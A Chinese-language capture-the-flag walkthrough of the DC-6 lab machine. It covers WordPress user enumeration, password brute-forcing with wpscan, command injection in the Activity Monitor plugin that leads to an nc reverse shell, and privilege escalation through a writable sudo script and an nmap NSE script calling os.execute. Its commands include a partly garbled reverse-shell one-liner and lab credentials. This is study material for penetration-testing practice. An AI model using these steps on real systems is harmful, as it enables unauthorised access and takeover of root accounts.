靶机渗透测试实战(六)——DC-6

实验环境:

- 目标机(DC-6)的IP:192.168.85.132

- 攻击机kali的IP:192.168.85.130

实验步骤:

1、IP探测、扫描

因为知道目标的ip,所以就不行探测了,我们直接进行ip的端口扫描,我们这里用的是nmap扫描。

命令:nmap -sVC -p- 192.168.85.132

#-sV: 指定让Nmap进行版本侦测,或者扫描服务端口、名称和版本



2、通过Firefox浏览器直接访问目标机的Ip地址(192.168.85.132)



可以发现 当我们访问192.168.85.132时,它显示wordy/但是无法访问,所以下面我们要添加hosts;

2.1> 在hosts文件中添加记录;

2.2> 再次使用浏览器登录目标机(192.168.85.132) ;

2.2> 再次使用浏览器登录目标机(192.168.85.132) ;

我们发现这个是WordPress模板的,所以可以使用WPScan进行扫描。



3、通过上面nmap的提示以及访问网站,我们发现这个CMS是WordPress模板的,所以我们可以使用WPScan进行扫描

命令:wpscan --url http://wordy/ -e

#--url 要扫描的站点;

#-e枚举

3.1> 扫描网站用户,并将网站用户保存到文件中;

命令:root@kali:~# wpscan --ignore-main-redirect --url 192.168.85.132 --enumerate u --force

#上面的命令用不了,只能自检研究的这条命令



将扫描的这些用户全部保存在 /root目录下的文件user中;



3.2> 解压kali中自带的密码的rockyou.txt.gz文件,并将文件重定向保存到pass.txt文件中;

cd /usr/share/wordlists

ls

gunzip rockyou.txt.gz

Cat /usr/share/wordlists/rockyou.txt | grep k01 > pass.txt

命令:cat /usr/share/wordlists/rockyou.txt | grep k01 > pass.txt

#grep k01 表示查找可有k01的密码生成保存



3、有了用户名和密码,下面我们进行爆破

命令:wpscan --ignore-main-redirect --url 192.168.85.132 -U user -P pass.txt --force

用户名文件:user

密码文件:pass.txt

4、密码账户都出来了当然要进行后台的操作了,通过后台登录;



4.1> 首先我们考虑到是通过ssh连接,得到xshell;

我们发现ssh已经连接失败,所以我们只能选择其他道路尝试的!!!!

我们发现ssh已经连接失败,所以我们只能选择其他道路尝试的!!!!



4.2> 通过扫描网站子目录, 使用已有的用户和密码登录网站后台,进行操作

4.2.1> 通过dirb命令扫描网站子目录;

命令:dirb http://wordy/

4.2.2> 通过登录后台来收集相关的漏洞信息;

管理后台的网址为:http://wordy/wp-admin/index.php

4.2.3> 通过用户名(mark)和密码(helpdesk01)登录后台成功;



4.2.4> 我们发现了 Activity monitor这个;



4.2.5> 有枣没枣先用kali的searchsploit命令搜索一下Activity monitor,看是否存在漏洞;

命令:searchsploit Activity monitor





4.2.6> 查看该漏洞对应的45274.html文件的内容;

4.2.6> 查看该漏洞对应的45274.html文件的内容;

通过搜索,发现其有一个csrf的漏洞;

通过搜索,发现其有一个csrf的漏洞;

地址:https://www.exploit-db.com/exploits/45274

4.2.7> 根据作者的描述,先用作者提供的代码尝试反弹shell;



完成修改后,我们打开dc6.html文件,发现不能够成功反弹出shell,这条路不通,只能尝试别的了;

完成修改后,我们打开dc6.html文件,发现不能够成功反弹出shell,这条路不通,只能尝试别的了;

4.3> 通过BurpSuite进行抓包,能否成功反弹shell;

因为我的BurpSuite是安装在物理机win10 上面的,所以修改物理机的红色同事配置文件后,才可以进行相应的操作。

4.3.1> 点击tools,输入框中中如数任意字符,最后点击lookup按钮后,进行抓包;

用BurpSuite进行抓包;



将该流量导入到Repeater中,将“123456”改掉,用浏览器去访问它,我这里使用的是baidu.com,我们访问whoami,查看他的权限,;

既然漏洞个存在,我们就尝试使用nc命令进行反弹;

(2)第二步:修改抓包的源码;



(3)第三步:反弹shell成功,成功拿下shell;



(4)第四步:通过python命令进入交互式模式,以便下面额操作;

命令:python -c ‘import pty;pty.spawn("/bin/sh")’



4.3.2> 下面我们进行进一步的操作,获取密码;

我们成功拿下账号和密码:graham : GSo7isUM1D4



4.3.3> 拿到账号和密码后,接着用ssh进行登录;

命令:ssh [email protected]

5、提权操作

5.1> 用sudo -l 查看,显示出自己(执行 sudo 的使用者)的权限,获取相关信息;



可以看到 “backups.sh” 不需要密码就可以进行修改,所以我们可以利用它来进行nc反弹。

这里我们有两种方法:

- 方法一:我们使用nc命令反弹shell

5.2> 首先写入如下代码到backups.sh文件中,进行nc命令反弹的操作;

命令:echo ‘rm -rf /tmp/p; mknod /tmp/p p; /bin/bash 0/tmp/p’ >> backups.sh

通过以上命令将如下代码写入到backups.sh文件中,如下代码:

rm -rf /tmp/p; mknod /tmp/p p; /bin/bash 0/tmp/p



5.3> 使用nc命令进行反弹操作

(1)在kali中打开新的终端,并通过nc命令进行监听;

(2)在graham用户下运行backups.sh文件,用以触发反弹代码执行



- 方法二:在backups.sh文件中直接直接写入/bin/bash/,接着通过jens运行该文件

(1)首先写入如下代码到backups.sh文件中;

/bin/bash

(2)以jens的名义执行backups.sh文件,来触发/bin/bash执行;

命令:sudo -u jens /home/jens/backups.sh





5.4> 我们发现这里还不是root权限,接着应该继续提权的;

5.5> 通过sudo -l 命令查看sudo运行列表,有没有突破口的;

5.6> 但是如果使用它的话还需要如果,那就要写一个nmap的nse插件;

命令:echo ‘os.execute("/bin/sh")’ > fuck_root.nse

命令:sudo nmap --script=/home/jens/fuck_root.nse